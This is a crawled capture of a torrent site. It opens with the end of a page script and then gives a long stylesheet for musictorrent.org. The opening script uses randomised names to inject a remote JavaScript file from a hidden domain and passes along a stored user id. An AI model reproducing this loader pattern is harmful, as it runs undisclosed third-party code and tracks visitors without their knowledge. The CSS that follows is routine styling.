			clearInterval(e6e999ed12_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e6e999ed12_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e6e999ed12_domain + '/' + e6e999ed12_path + '/' + e6e999ed12_file + '.js?29717&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e6e999ed12_cnt += 1;
			if (e6e999ed12_cnt >= 60) {
				clearInterval(e6e999ed12_interval);
			}
		}
	}, 500);
</script>
</body>
</html><!-- dude Smart Leech time: 0.252008 msec -->

--- FILE ---
content_type: text/css
request_url: https://musictorrent.org/templates/Default2/css/styles.css
body_size: 19331
content:
@font-face {
font-family: 'PT Sans';
font-style: normal;
font-weight: 400;
src: local('PT Sans'), url('../fonts/PTS55F.woff') format('woff');
}

@font-face {
font-family: 'PT Sans';
font-style: normal;
font-weight: 700;
src: local('PT Sans Bold'), url('../fonts/PTS75F.woff') format('woff');
}


.attachment {
	background: #f5f5f5;
	border: 1px solid #CFCFCF;
	padding: 5px;
	overflow: hidden;
    text-overflow: ellipsis;
    -webkit-text-overflow: ellipsis;
    white-space: nowrap;
}

.attachment .file {
	background: url('../images/files.png') no-repeat -48px 0;
	width: 16px;
	height: 16px;
	display: inline-block;
	margin: 0 0 0 15px;
	vertical-align: middle;
}

.attachment .file.torrent {background-position: 0 0;}
.attachment .file.zip, .attachment .file.rar {background-position: -16px 0;}
.attachment .file.exe {background-position: -32px 0;}

.attachment .separator {
	height: 20px;
	width: 1px;
	background: #CFCFCF;
	margin: 0 15px;
	display: inline-block;
	vertical-align: middle;
}

/**
 * Mobile IE8 viewport fix
 */

@-webkit-viewport   { width: device-width; }
@-moz-viewport      { width: device-width; }
@-ms-viewport       { width: device-width; }
@-o-viewport        { width: device-width; }
@viewport           { width: device-width; }

/**
 * Template
 */

*,
*:before,
*:after
{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    -webkit-tap-highlight-color: transparent;
}

html
{
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}

html,
body
{
    background-color: #e5e5e5;
    margin: 0;
    padding: 0;
}

body
{
    color: #2a2a2a;
    font-size: 16px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin: 0;
    padding: 0;
    -webkit-text-size-adjust: none;
    -moz-text-size-adjust: none;
}

.no-scroll
{
    overflow: hidden;
}

.no-scroll_nav
{
    overflow: hidden;
}

body,
button,
input,
optgroup,
select,
textarea
{
    font-family: 'PT Sans', Arial, Helvetica, sans-serif;
}

button,
input
{
    overflow: visible;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary
{
    display: block;
}

audio,
canvas,
progress,
video
{
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls])
{
    display: none;
    height: 0;
}

[hidden],
template
{
    display: none;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
.recommend__title
{
    font-weight: 500;
    text-transform: uppercase;
}

h1,
.h1
{
    font-size: 1.375em; /* 22px */
    margin-top: .7273em;
    margin-bottom: .7273em;
}

h2,
.h2
{
    font-size: 1.25em; /* 20px */
    margin-top: .7em;
    margin-bottom: .7em;
}

img
{
    border: none;
    max-width: 100%;
    vertical-align: top;
}

ul,
ol
{
    margin: 0;
    padding: 0;
}

ol
{
    counter-reset: ol-counter;
}

li
{
    list-style: none;
    padding-left: 20px;
    position: relative;
}

li:before
{
    display: inline-block;
    position: absolute;
    left: 0;
}

ul li:before
{
    background-color: #32c24d;
    content: '';
    height: 7px;
    margin-top: .25em;
    width: 7px;
}
.ui-form li:before, .pm-menu li:before, .usp-meta li:before, .rating li:before {display:none;}
.ui-form li, .pm-menu li, .usp-meta li, .rating li {padding-left:0;}
ol li:before
{
    color: #00c6f7;
    content: counters(ol-counter,".")".";
    counter-increment: ol-counter;
    font-weight: 700;
}

ul > br,
ol > br
{
    display: none;
}

.header__menu li,
.footer__menu li
{
    padding-left: 0;
}

.main__content-title,
.entry__date,
.entry__reads,
.entry__comments,
.entry__info-size,
.entry__info-download,
.entry__bookmark,
.block__menu ul a,
.top-game__size,
.top-game__carousel .owl-prev,
.top-game__carousel .owl-next,
.top-games__nav .owl-prev,
.top-games__nav .owl-next,
.inner-entry__bookmark,
.entries-params .column,
.requirements .column,
.block_info .block__title,
.bookmark-entry__delete,
.footer__rss,
.footer__sitemap,
.popup__close,
.manStar,
.u-menu-new-pm
{
    position: relative;
}


.header:before,
.header-bar__profile-name:before,
.header-bar__profile-name:after,
.main__top-torrents:before,
.download-torrent_mg:before,
.comment__rating-minus:before,
.comment__rating-plus:before,
.comment__rating-plus:after,
.comEnt[style^='width']:before,
.footer__left:before
{
    content: '';
    display: block;
    position: absolute;
    width: 100%;
}

.main__content-title:before,
.entry__info-download:before
{
    background-image: url('../images/icons.png');
    background-repeat: no-repeat;
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
}

.ic_menu-white:before
{
    content:"\f0c9";
	color:#fff;
	font-size:20px;
	font-family:'FontAwesome'; 
	position:absolute;
    margin-top: -6px;
}

.ic_login-white:before,
.ic_reg-white:before
{
    content:"\f007";
	font-family:'FontAwesome'; 
    margin-top:2px;
	position:absolute;
    font-size: 18px;
}

.ic_reg-white:before
{
    content:"\f055";
}

.header__menu li:before,
.header-bar__profile-menu li:before,
.block__menu li:before,
.footer__menu li:before,
.u-mpanel li:before
{
    content: none;
}

p:last-child
{
    margin-bottom: 0;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner
{
    border: 0;
    border-style: none;
    padding: 0;
}

a,
label[for],
button,
input[type='button']
{
    cursor: pointer;
}

label
{
    font-size: .9375em;
}

button,
input[type='text'],
input[type='submit'],
input[type='button'],
textarea
{
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    appearance: none;
}

a
{
    color: #4a90e2;
    text-decoration: none;
}

a:hover
{
    background-color: transparent;
    color: #00c6f7;
    -webkit-text-decoration-skip: objects;
    text-decoration: none;
}

b,
strong
{
    font-weight: 700;
}

code,
kbd,
samp
{
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
.button,
[type='button'],
[type='submit'],
[type='reset']
{
    background-color: #fff;
    border: 1px solid #e5e5e5;
    color: #2a2a2a;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    line-height: 1.1429em;
    padding: 6px 15px 7px;
    text-align: center;
}

button:hover,
.button:hover,
[type='button']:hover,
[type='submit']:hover,
[type='reset']:hover
{
    background-color: #f8f8f8;
    color: #2a2a2a;
}

.button_green,
.button_blue,
.button_black,
.button_gray,
.button_red
{
    color: #fff;
    border: none;
    padding: 8px 16px;
}

.button_green,
.entry__info-download
{
    color: #fff;
    background-color: #32c24d;
}

.button_green:hover,
.entry__info-download:hover
{
    background-color: #59d770;
    color: #fff;
}

.button_blue
{
    background-color: #00c6f7;
}

.button_blue:hover
{
    background-color: #15d1ff;
    color: #fff;
}

.button_black
{
    background-color: #333;
    color: #e5e5e5;
}

.button_black:hover
{
    background-color: #4c4c4c;
    color: #fff;
}

.button_gray
{
    background-color: #666b67;
    color: #fff;
}

.button_gray:hover
{
    background-color: #7b827d;
    color: #fff;
}

.button_red
{
    background-color: #f44336;
    color: #fff;
}

.button_red:hover
{
    background-color: #ff675c;
    color: #fff;
}

.button_line
{
    background-color: transparent;
    border: 1px solid #32c24d;
    color: #555555;
	line-height: 1.1429em;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 6px 15px 7px;
}

.button_line:hover
{
    background-color: #32c24d;
    border-color: #32c24d;
    color: #fff;
}

.button_line_blue
{
    border: 1px solid #00c6f7;
}

.button_line_blue:hover
{
    background-color: #00c6f7;
    border-color: #00c6f7;
}

.button_secondary
{
    background-color: #4a90e2;
    border: none;
    color: #fff;
    padding: 5px 20px;
}

.button_secondary:hover
{
    background-color: #0cafe8;
    color: #fff;
}

.button_hover-blue:hover
{
    background-color: transparent;
    border-color: #00c6f7;
    color: #00c6f7;
}

.button_hover-green:hover
{
    background-color: transparent;
    border-color: #32c24d;
    color: #32c24d;
}

.button_hover-red:hover
{
    background-color: transparent;
    border-color: #ff675c;
    color: #ff675c;
}

.button_link
{
    background: transparent;
    color: #4a90e2;
    border: none;
    border-bottom: 1px solid rgba(74, 144, 226, .4);
    padding: 0;
}

.button_link:hover
{
    background: transparent;
    border-bottom-color: transparent;
    color: #00c6f7;
}

.button.button_medium,
button.button_medium
{
    font-size: .9375em;
    padding: 9px 22px;
}

.button_green.button_medium,
.button_blue.button_medium,
.button_black.button_medium,
.button_gray.button_medium,
.button_red.button_medium
{
    padding: 10px 24px;
}

.button:disabled,
.button.disabled,
button:disabled,
[type='button']:disabled,
[type='submit']:disabled,
[type='reset']:disabled
{
    background-color: transparent !important;
    border: 1px solid #e5e5e5 !important;
    color: #b6b6b6 !important;
}

.button_green:disabled,
.button_blue:disabled
{
    background-color: rgba(0, 0, 0, .1) !important;
    border: none !important;
    color: #aaa !important;
}

[type='text'],
[type='password'],
[type='url'],
[type='tel'],
[type='email'],
[type='number'],
textarea,
select
{
    background: #fff;
    border: 1px solid #e5e5e5;
    display: block;
    font-size: 14px;
    margin: 6px 0;
    padding: 11px 14px;
    width: 100%;
}

[type='text']:focus,
[type='password']:focus,
[type='url']:focus,
[type='tel']:focus,
[type='email']:focus,
[type='number']:focus,
textarea:focus
{
    border-color: #ffc000;
}

[type='text']:disabled,
[type='password']:disabled,
[type='email']:disabled,
[type='tel']:disabled,
[type='url']:disabled,
textarea:disabled,
textarea[disabled],
select:disabled,
select[disabled]
{
    background-color: #f8f8f8;
    color: #888;
    -webkit-opacity: 1;
    -webkit-text-fill-color: #888;

}

textarea
{
    max-height: 360px;
    max-width: 100%;
    min-height: 50px;
    min-width: 100%;
    width: 100%;
}

select
{
    cursor: pointer;
    padding: 7px 6px 8px;
    position: relative;
}

.selectr-container select
{
    margin-top: 0;
    margin-bottom: 0;
    width: 100% !important;
}

::-webkit-input-placeholder
{
    color: #888;
}

::-moz-placeholder
{
    color: #888;
}

:-ms-input-placeholder
{
    color: #888;
}

::placeholder
{
    color: #888;
}

hr
{
    background: #e5e5e5;
    border: none;
    height: 1px;
    margin: 16px 0;
}

[hidden]
{
    display: none;
}

.page-wrapper
{
    background-color: #fff;
    margin-left: auto;
    margin-right: auto;
    max-width: 1260px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
}

.clearfix:after,
.columns:before,
.columns:after
{
    content: '';
    clear: both;
    display: block;
    width: 100%;
}

.clearfix_left
{
    clear: left;
}

.clearfix_right
{
    clear: right;
}

.color-red,
.color-red a
{
    color: #F44336;
}

span[style*='color:red'],
option[style*='color:Red']
{
    color: #F44336 !important;
}

.color-pink,
.color-pink a
{
    color: #E91E63;
}

.color-purple,
.color-purple a
{
    color: #ab47bc;
}

span[style*='color:purple'],
option[style*='color:Purple']
{
    color: #ab47bc !important;
}

.color-indigo,
.color-indigo a
{
    color: #3F51B5;
}

.color-blue,
.color-blue a
{
    color: #4a90e2;
}

span[style*='color:blue'],
option[style*='color:Blue']
{
    color: #4a90e2 !important;
}

.color-cyan,
.color-cyan a
{
    color: #00c6f7;
}

.color-green,
.color-green a
{
    color: #32c24d;
}

span[style*='color:green'],
option[style*='color:Green']
{
    color: #32c24d !important;
}

.color-yellow,
.color-yellow
{
    color: #FDD835;
}

span[style*='color:yellow'],
option[style*='color:Yellow']
{
    color: #FDD835 !important;
}

.color-orange,
.color-orange
{
    color: #FF9800;
}

span[style*='color:orange'],
option[style*='color:Orange']
{
    color: #FF9800 !important;
}

.bold
{
    font-weight: 700;
}

.italic
{
    font-style: italic;
}

.underline
{
    text-decoration: underline;
}

.hidden
{
    border: none !important;
    display: none !important;
    margin: 0 !important;
    height: 0 !important;
    opacity: 0 !important;
    padding: 0 !important;
    visibility: hidden !important;
    width: 0 !important;
}

.float-right
{
    float: right;
}

.aspect-ratio,
span[id^='scr'] /* обёртка [video] от uCoz'а */
{
    display: block;
    height: 0;
    padding-bottom: 100%;
    position: relative;
}

.aspect-ratio_16x9,
span[id^='scr']
{
    padding-bottom: 56.25%;
}

.aspect-ratio_4x3
{
    padding-bottom: 75%;
}

.aspect-ratio_1x1
{
    padding-bottom: 100%;
}

.aspect-ratio_image
{
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

.aspect-ratio img,
.aspect-ratio iframe,
.aspect-ratio video,
.aspect-ratio embed,
.aspect-ratio object,
span[id^='scr'] iframe,
span[id^='scr'] video,
span[id^='scr'] embed,
span[id^='scr'] object
{
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
}

.aspect-ratio_image img
{
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    opacity: 0;
}

.aspect-ratio_video
{
    background-color: #000;
}

span[id^='scr']
{
    background-color: #000;
}

.aspect-ratio2,
span[id^='scr'] /* обёртка [video] от uCoz'а */
{
    display: block;
    height: 0;
    padding-bottom: 100%;
    position: relative;
}

.aspect-ratio2_16x9,
span[id^='scr']
{
    padding-bottom: 56.25%;
}

.aspect-ratio2_4x3
{
    padding-bottom: 75%;
}

.aspect-ratio2_1x1
{
    padding-bottom: 100%;
}

.aspect-ratio2_image
{
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

.aspect-ratio2 img,
.aspect-ratio2 iframe,
.aspect-ratio2 video,
.aspect-ratio2 embed,
.aspect-ratio2 object,
span[id^='scr'] iframe,
span[id^='scr'] video,
span[id^='scr'] embed,
span[id^='scr'] object
{
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
}

.aspect-ratio2_image img
{
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    opacity: 0;
}

.aspect-ratio2_video
{
    background-color: #000;
}

span[id^='scr']
{
    background-color: #000;
}

.header__menu li a:hover,
.main__top-torrents span,
.entry__title a:hover
{
    text-decoration: underline;
}

.js_accordion-container
{
    height: 0;
    opacity: 0;
    overflow: hidden;
}

.js_accordion-container.expanded
{
    height: auto;
    opacity: 1;
}

.loadmore
{
    display: block;
    margin-top: 20px;
    margin-left: auto;
    margin-right: auto;
    width: 200px;
	-webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    cursor: pointer;
    font-size: 14px;
    line-height: 1.1429em;
    text-align: center;
}
#nav-load > span {display: none;}
#nav-load > a > span {display: block;}

/**
 * Header
 */

.header
{
    min-height: 103px;
}

.header:before
{
    background-color: #32c24d;
    height: 0;
    opacity: 0;
    position: fixed;
    top: 0;
    left: 0;
    visibility: hidden;
    z-index: 9;
}

.header__nav
{
    margin-left: -15px;
    margin-right: -15px;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
}

.header__menu
{
    list-style: none;
    font-size: .875em;
    font-weight: 500;
    line-height: 18px;
    margin: 0;
    padding: 14px 0;
    text-transform: uppercase;
    white-space: nowrap;
}

.header__menu li
{
    display: inline-block;
    padding-right: 16px;
}

.header__menu li:first-child
{
    margin-left: 15px;
}

.header__menu li:last-child
{
    margin-right: 15px;
    padding-right: 0;
}

.header__menu li a
{
    color: #2a2a2a;
}

.header__bar-wrapper
{
    position: absolute;
    top: 46px;
    left: 0;
    right: 0;
    z-index: 10;
}

.header__bar-wrapper.sticky
{
    position: fixed;
    top: 0;
}

#puzadpn ~ .page-wrapper .header__bar-wrapper.sticky,
#puzadpn ~ .page-wrapper .header:before,
#puzadpn ~ .page-wrapper .nav-drawer
{
    top: 32px;
}

#puzadpn ~ .page-wrapper .nav-drawer__content
{
    padding-bottom: 32px;
}

.header-bar,
.popup__container-side,
.entries-params,
.registration-form,
.loadmore
{
    background: #32c24d;
    background: -moz-linear-gradient(left, #32c24d 0%, #83c315 100%);
    background: -webkit-linear-gradient(left, #32c24d 0%, #83c315 100%);
    background: linear-gradient(to right, #32c24d 0%, #83c315 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#32c24d', endColorstr='#83c315', GradientType=1 );
    color: #fff;
}

.loadmore:hover
{
    background: #59d770;
    background: -moz-linear-gradient(left, #59d770 0%, #a1e035 100%);
    background: -webkit-linear-gradient(left, #59d770 0%, #a1e035 100%);
    background: linear-gradient(to right, #59d770 0%, #a1e035 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#59d770', endColorstr='#a1e035', GradientType=1 );
}

.header-bar
{
    margin-left: auto;
    margin-right: auto;
    max-width: 1230px;
    padding: 6px 15px;
	position: relative;
}

.header-bar a
{
    color: #fff;
}

.header-bar__logo-container
{
    float: left;
    text-align: center;
    width: 88px;
}

.header-bar__menu-button
{
    background-color: transparent;
    border: none;
    float: left;
    height: 32px;
    margin: 6px 8px 6px -8px;
    padding: 0;
    width: 32px;
    z-index: 1;
}

.header-bar__menu-button:hover
{
    background-color: transparent;
}

.header-bar__menu-button:before
{
    left: 8px;
}

.header-bar__logo
{
    background: url('../images/logo.png') no-repeat;
    display: block;
}
.footer__left:before
{
    background: url('../images/foot-logo.png') no-repeat;
    display: block;
}

.header-bar__logo
{
    display: block;
    float: left;
    height: 45px;
    position: relative;
    width: 45px;
    z-index: 1;
}

.header-bar__links
{
    display: none;
    padding-top: 13px;
}

.header-bar__links a span,
.nav-drawer__login a span
{
    border-bottom: 1px solid rgba(255, 255, 255, .5);
}

.header-bar__links a:hover span,
.nav-drawer__login a:hover span
{
    border-bottom-color: transparent;
}

.header-bar__link_login,
.header-bar__link_reg,
.header-bar__profile-name,
.header-bar__profile-logout
{
    display: inline-block;
    line-height: 19px;
    padding-left: 24px;
    position: relative;
}

.header-bar__link_reg
{
    margin-left: 27px;
}

.header-bar__link_login:before,
.header-bar__link_reg:before
{
    left: 0;
}

.nav-drawer__login .header-bar__link_reg
{
    float: right;
    margin-left: 0;
}

.header-bar__profile
{
    display: inline-block;
    position: relative;
}

.header-bar__profile-avatar
{
    background-color: rgba(0, 0, 0, .1);
    display: block;
    position: absolute;
    top: -5px;
    left: 0;
    height: 30px;
    overflow: hidden;
    width: 30px;
}

.header-bar__profile-avatar img
{
    height: 32px;
    margin-top: -1px;
    margin-left: -1px;
    max-width: none;
    width: 32px;
}

.header-bar__profile-pm
{
    background-color: #f44336;
    color: #fff;
    display: block;
    font-size: .6875em;
    line-height: 15px;
    position: absolute;
    top: -7px;
    left: 20px;
    text-align: center;
    visibility: hidden;
    width: 15px;
}

.header-bar__profile-pm.visible,
.header-bar__count.visible
{
    visibility: visible;
}

.header-bar__profile-name
{
    background-color: transparent;
    border: none;
    color: #fff;
    display: block;
    font-size: 1em;
    margin-left: 42px;
    max-width: 120px;
    overflow: hidden;
    padding: 0 14px 0 0;
    position: relative;
    -ms-text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.header-bar__profile-name:hover
{
    background-color: transparent;
    color: #fff;
}

.header-bar__profile-name:before
{
    background-color: #fff;
    height: 1px;
    opacity: .5;
    bottom: 0;
    right: 14px;
}

.header-bar__profile-name:hover:before
{
    opacity: 0;
}

.header-bar__profile-name:after
{
    border-top: 5px solid #fff;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-bottom: none;
    height: 5px;
    margin-top: -3px;
    top: 50%;
    right: 0;
    width: 10px;
}

.header-bar__profile-name.opened:after
{
    border-top: none;
    border-bottom: 5px solid #fff;
}

.header-bar__profile-menu
{
    background-color: #fff;
    font-size: .875em;
    margin-top: 12px;
    opacity: 0;
    position: absolute;
    text-align: left;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -ms-transform: translateY(10px);
    -o-transform: translateY(10px);
    transform: translateY(10px);
    top: 100%;
    visibility: hidden;
    width: 220px;
    z-index: 2;
}

.header-bar__profile-menu.visible
{
    opacity: 1;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    visibility: visible;
}

.header-bar__profile-menu li
{
    border-bottom: 1px solid #e5e5e5;
    padding: 12px;
    position: relative;
}

.header-bar__profile-menu li:last-child
{
    border-bottom: none;
}

.header-bar__profile-menu li a
{
    color: #555555;
}

.header-bar__profile-menu li a:hover
{
    color: #00c6f7;
}

.header-bar__count
{
    background-color: #00c6f7;
    color: #fff;
    display: block;
    font-size: 12px;
    float: right;
    line-height: 16px;
    margin-top: -10px;
    min-width: 20px;
    padding: 2px 7px;
    position: absolute;
    top: 50%;
    right: 10px;
}

.header-bar__profile-logout
{
    margin-left: 16px;
    opacity: .7;
    padding-left: 0;
}

.header-bar__profile-logout:hover
{
    opacity: 1;
}

.nav-drawer__login .header-bar__profile-logout
{
    float: right;
    margin-left: 0;
}

.header-bar__search
{
    background-color: #fff;
    margin-left: 100px;
    position: relative;
}

.header-bar__search-input
{
    background-color: transparent;
    border: none;
    display: block;
    font-size: 1em;
    line-height: 21px;
    height: 45px;
    margin: 0;
    padding: 12px 46px 12px 12px;
    width: 100%;
}

.header-bar__search-submit
{
    background-color: transparent;
    border: none;
    height: 45px;
    padding: 0;
    position: absolute;
    top: 0;
    right: 0;
    width: 45px;
    z-index: 1;
}

.header-bar__search-submit:hover
{
    background-color: transparent;
    opacity: .5;
}

.header-bar__search .header-bar__search-submit:disabled,
.header-bar__search .header-bar__search-submit[disabled]
{
    border: none !important;
    opacity: .5;
}

.header-bar__search-submit:before
{
    height: 19px;
    top: 13px;
    left: 13px;
    width: 19px;
	content: '\f002';
	font-family: 'FontAwesome';
    font-size: 18px;
}

body .u-sugglist
{
    border: none;
    margin-top: 2px;
}

body .u-suggcont
{
    padding-left: 0  !important;
}

body .u-suggrow td
{
    cursor: pointer;
    font-size: .875em;
    padding: 6px 12px;
}

body .u-suggcell0
{
    color: #2a2a2a;
}

body .u-suggrowhl
{
    background-color: #f3f3f3 !important;
}

/**
 * Recommendations carousel
 */

.recommend
{
    padding-top: 16px;
    padding-bottom: 7px;
    overflow: hidden;
}

.recommend__title
{
    font-size: 1.125em;
    line-height: 24px;
    margin: 0 16px 0 0;
    padding: 4px 0;
}

.tabs-switch
{
    margin-left: -15px;
    margin-right: -15px;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap;
}

.tab-switch
{
    background: none;
    border: none;
    color: #2a2a2a;
    font-size: 1em;
    line-height: 22px;
    margin-top: 8px;
    padding: 4px 16px;
    vertical-align: top;
}


/**
 * ЧМ 2018
 */
.tab-switch.ic_soccer-gray.active:before
{
    background-position: -24px -785px;
}

.tab-switch:first-child
{
    margin-left: 15px;
}

.tab-switch:last-child
{
    margin-right: 15px;
}

.tab-switch.active
{
    background-color: #00c6f7;
    color: #fff;
}

.tab-content
{
    height: 0;
    opacity: 0;
    padding-top: 0;
    visibility: hidden;
}

.tab-content.visible
{
    height: auto;
    opacity: 1;
    padding-top: 20px;
    visibility: visible;
}

.recommend__items
{
    white-space: nowrap;
}
.recommend__items .owl-nav {
    position: absolute;
    top: -30px;
    right: 0;
}
.recommend__items.owl-carousel,
.related.owl-carousel
{
    white-space: normal;
}

.recommend__item
{
    display: inline-block;
    margin-right: 8.125%;
    overflow: hidden;
    position: relative;
    vertical-align: top;
    white-space: normal;
    width: 45.94%;
}

.recommend__item:nth-child(2n+2)
{
    margin-right: 0;
}

.recommend__items.owl-carousel .recommend__item,
.related .owl-carousel .recommend__item
{
    margin-right: 0 !important;
    width: 100% !important;
}

.recommend__item img
{
    background-color: #f1f1f1;
}

.recommend__item-title,
.recommend__item-quality
{
    background-color: rgba(54, 194, 77, .85);
    color: #fff;
    display: inline-block;
    font-size: .75em;
}

.recommend__item-title
{
    font-weight: 500;
    opacity: 0;
    padding: 10px;
    position: absolute;
    bottom: -40px;
    text-transform: uppercase;
    width: 100%;
}

.recommend__item:hover .recommend__item-title
{
    opacity: 1;
    bottom: 0;
}

.recommend__item-quality
{
    max-width: 88%;
    padding: 3px 6px;
    position: absolute;
    top: 8px;
    right: 8px;
    text-align: right;
	background-color: rgba(0, 198, 247, .85);
}


.recommend__item-quality hr
{
    background-color: #fff;
    margin-top: 2px;
    margin-bottom: 2px;
    opacity: .5;
}

/* breadcrumbs */

.speedbar
{
    border: 1px solid #e5e5e5;
    font-size: .8125em;
	color: #32c24d;
    margin-bottom: 19px;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    padding: 10px 12px;
    text-transform: uppercase;
    white-space: nowrap;
}

.speedbar a
{
    color: #2a2a2a;
}

.speedbar a:hover
{
    color: #32c24d;
}

/**
 * Pagination
 */

.pagination
{
    padding-top: 16px;
    text-align: center;
}

.pagination:empty
{
    padding-top: 0;
}

.pagination span, .pagination a
{
    border: 1px solid #4a90e2;
    color: #4a90e2;
    display: inline-block;
    font-size: .9375em;
    margin: 4px 1px 0;
    min-width: 34px;
    padding: 4px 8px;
    text-align: center;
}

.pagination span
{
    background-color: #32c24d;
    border-color: #32c24d;
    color: #fff;
    font-weight: 400;
}

.pagination a:hover
{
    background-color: #4a90e2;
    color: #fff;
}

/* main header */

.main
{
    padding-top: 20px;
}

.main__top-torrents
{
    background: #4a90e2;
    background: -moz-linear-gradient(left, #00c6f7 0%, #4a90e2 100%);
    background: -webkit-linear-gradient(left, #00c6f7 0%, #4a90e2 100%);
    background: linear-gradient(to right, #00c6f7 0%, #4a90e2 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00c6f7', endColorstr='#4a90e2', GradientType=1 );
    color: #fff;
    display: block;
    font-size: .9375em;
    max-width: 360px;
    padding: 11px 0 11px 38px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
    z-index: 1;
}

.main__top-torrents:hover
{
    background: #4384d0;
    background: -moz-linear-gradient(left, #0cafe8 0%, #4384d0 100%);
    background: -webkit-linear-gradient(left, #0cafe8 0%, #4384d0 100%);
    background: linear-gradient(to right, #0cafe8 0%, #4384d0 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0cafe8', endColorstr='#4384d0', GradientType=1 );
    color: #fff;
}

.main__top-torrents:before
{
    background: url('../images/trophy.png') no-repeat;
    height: 50px;
    top: -6px;
    left: 4px;
    width: 41px;
}

.main__top-torrents span
{
    color: #ffde39;
    font-weight: 700;
}

.main__h1-wrapper
{
    padding: 1px 0;
}

.main__content-title
{
    font-size: 1.375em;
	text-transform:uppercase;
    margin-top: 20px;
    margin-bottom: 6px;
    padding-left: 32px;
    position: relative;
}

.main__content-title:before
{
    background-position: 0 0;
    height: 24px;
    top: 1px;
    left: 0;
    width: 24px;
}

.main__page-description
{
    font-size: .9375em;
    line-height: 1.5em;
    padding: 12px 15px;
}

.main__page-description ul li:before
{
    margin-top: .45em;
}

/**
 * Entries
 */

.entry
{
    border: 1px solid #e5e5e5;
    margin-top: 20px;
    position: relative;
}

.entry__add
{
    position: relative;
    top: -4px;
}

.entry__add > span
{
    display: none;
}

.entry__title
{
    font-size: 1.1875em;
    margin: 0;
    margin: 11px 15px 0;
    text-transform: none;
}

.entry__title a
{
    color: #2a2a2a;
}

.entry__rating
{
    display: none;
    float: right;
    margin: 2px 15px 0 0;
}
.entry__rating > div {display: inline-block; margin: 3px 3px 0 0;}
.type3 .entry__rating-value, .type4 .entry__rating-value {float:none;}
.entry__rating .fa {font-size: 17px; vertical-align: middle;}
.entry__rating .fa-thumbs-o-up, .type4 .entry__rating-value_turquoise, .type3 .entry__rating-value_turquoise {color: #32c24d;}
.entry__rating .fa-thumbs-o-down, .type4 .entry__rating-value_red, .type3 .entry__rating-value_red {color: #f44336;}
.type4 .entry__rating-value_turquoise {margin-right:5px;}
.short-rate {color:#7f7e7e !important}

.type3 .entry__rating-value, .type4 .entry__rating-value {background-color: inherit !important; padding: 0 2px;}
.type3 .entry__rating-value, .type4 .entry__rating-value {background-color: inherit !important; padding: 0 2px;}
.type3.entry__rating .fa {margin-right:0;}

.entry__rating-value
{
    background-color: #b8b8b8;
    color: #fff;
    display: inline-block;
    float: right;
    font-size: .75em;
    font-weight: 700;
    padding: 4px 6px;
}

.entry__rating-value_turquoise,
.inner-entry__info .entry__rating-value.entry__rating-value_turquoise,
a .comment__rating-plus:hover:before,
a .comment__rating-plus:hover:after
{
    background-color: #32c24d;
}

.entry__rating-value_red,
.inner-entry__info .entry__rating-value.entry__rating-value_red,
.ratingtypeplusminus.ratingminus,
a .comment__rating-minus:hover:before
{
    background-color: #f44336;
}

.entry__rating-value_green,
.inner-entry__info .entry__rating-value.entry__rating-value_green,
.ratingtypeplusminus.ratingplus
{
    background-color: #82c315;
}

.entry__stat
{
    font-size: .8125em;
    margin: 7px 15px 0;
}

.entry__stat a,
.entry__stat span
{
    vertical-align: top;
}

.entry__author,
.entry__date,
.entry__reads,
.entry__comments
{
    display: inline-block;
    position: relative;
}

.entry__author,
.entry__reads span,
.entry__comments span
{
    height: 16px;
    overflow: hidden;
    text-indent: -400px;
    width: 24px;
	font-size: 0;
}

.entry__author
{
    width: 0;
}

.entry__date, .entry__reads, .entry__comments
{
    padding-left: 24px;
}

.entry__date:before,
.entry__reads:before,
.entry__comments:before
{
    top: 50%;
    left: 0;
}


